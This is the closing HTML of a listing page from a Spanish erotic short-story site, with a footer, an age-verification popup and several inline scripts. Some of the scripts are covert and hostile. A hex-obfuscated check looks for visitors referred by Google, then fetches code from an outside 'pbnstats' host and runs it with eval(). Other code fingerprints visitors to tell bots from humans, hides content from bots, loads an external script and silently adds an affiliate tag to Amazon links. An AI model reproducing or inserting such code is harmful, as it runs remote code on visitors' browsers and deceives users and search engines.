                <meta itemprop="datePublished" content="02/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-eroticos-hetero-no-es-tipico-pero/" itemprop="headline">Relatos cortos eroticos Hetero No es tipico pero.......</a></h2>

                <p><small>

                    <time datetime="2025-09-02T09:00:00+08:00" itemprop="datePublished">

                        02/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-eroticos-hetero-no-es-tipico-pero/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="02/09/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/98" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cuentocorto.es</h3>

        <p style="margin: 10px 0; color: #ccc;">cuentocorto.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/ficcion" style="color: #fff;">ficcion</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cuentocorto.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#7f1d100b161510111316111a3f18121e1613511c1012" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cuentocorto.es/",
					"website_privacy_policy_url": "https://cuentocorto.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Relatos+Cortos", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<style>
.page-header,.breadcrumb ,.relatedarticles{
  
	background: none;
	 background-color: white !important;
   border-bottom: none !important;
}
body{
	background-color: black !important;
}
article{
	
	background-color: darkred !important;
}
.card{
	
	background-color: darkred !important;
}
*{
	color:white !important;
}
header{
	 background-color:#8b0000 !important;
}
</style>
<script>
(function(){
  const LS_KEY = 'aviso_mayor18_confirmed_v2';

  function detectLang() {
    const navLang = (navigator.language || '').toLowerCase();
    if (navLang.startsWith('es')) return 'es';
    const ua = (navigator.userAgent || '').toLowerCase();
    if (ua.includes('spanish') || ua.includes('es-') || ua.includes('español')) return 'es';
    return 'en';
  }

  const lang = detectLang();
  const TEXT = {
    es: {
      title: 'Verificación de edad',
      message: '¿Eres mayor de 18 años?',
      confirm: 'Sí, soy mayor de 18',
      deny: 'No soy mayor de 18',
      remember: 'Recordarme'
    },
    en: {
      title: 'Age Verification',
      message: 'Are you 18 or older?',
      confirm: "Yes — I'm 18+",
      deny: "No — I'm under 18",
      remember: 'Remember me'
    }
  };
  const t = TEXT[lang];

  try {
    const saved = JSON.parse(localStorage.getItem(LS_KEY));
    if (saved?.confirmed) {
      return;
    }
  } catch(e){}

  const css = `
  .age-root{position:fixed;inset:0;z-index:2147483647;display:flex;align-items:center;justify-content:center;}
  .age-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.85);backdrop-filter:blur(2px);}
  .age-modal{position:relative;z-index:2;width:clamp(300px,80%,500px);
     padding:22px;background:#111;color:#f1f1f1;border-radius:14px;
     box-shadow:0 8px 35px rgba(0,0,0,0.7);font-family:system-ui, sans-serif;}
  .age-title{font-size:1.35rem;font-weight:600;margin-bottom:10px;}
  .age-msg{font-size:1.05rem;margin-bottom:20px;}
  .age-actions{display:flex;flex-wrap:wrap;gap:10px;justify-content:flex-end;}
  .age-btn{padding:10px 16px;border-radius:8px;border:0;cursor:pointer;font-weight:600;}
  .age-btn-ok{background:#0b76ef;color:white;}
  .age-btn-no{background:#333;color:#eee;}
  .age-remember{display:flex;align-items:center;gap:7px;margin-right:auto;font-size:0.9rem;}
  `;
  
  const style = document.createElement('style');
  style.textContent = css;
  document.head.appendChild(style);

  const root = document.createElement('div');
  root.className = 'age-root';

  const overlay = document.createElement('div');
  overlay.className = 'age-overlay';

  const modal = document.createElement('div');
  modal.className = 'age-modal';

  modal.innerHTML = `
    <div class="age-title">${t.title}</div>
    <div class="age-msg">${t.message}</div>
  `;

  const remember = document.createElement('label');
  remember.className = 'age-remember';
  const chk = document.createElement('input');
  chk.type = 'checkbox';
  chk.checked = true;
  remember.appendChild(chk);
  remember.append(t.remember);

  const btnNo = document.createElement('button');
  btnNo.className = 'age-btn age-btn-no';
  btnNo.textContent = t.deny;

  const btnOk = document.createElement('button');
  btnOk.className = 'age-btn age-btn-ok';
  btnOk.textContent = t.confirm;

  const actions = document.createElement('div');
  actions.className = 'age-actions';
  actions.append(remember, btnNo, btnOk);

  modal.appendChild(actions);

  root.append(overlay, modal);
  document.body.appendChild(root);

  const prev = document.documentElement.style.overflow;
  document.documentElement.style.overflow = 'hidden';

  function close() {
    root.remove();
    document.documentElement.style.overflow = prev;
  }

  function save(c) {
    if (chk.checked) {
      try { localStorage.setItem(LS_KEY, JSON.stringify({confirmed: c, ts: Date.now()})); }
      catch(e){}
    }
  }

  btnOk.onclick = () => {
    save(true);
    close();
  };

  btnNo.onclick = () => {
    save(false);
    window.location.href = "https://www.google.com";
  };
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d3904001bb874938913949040fe2c05d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
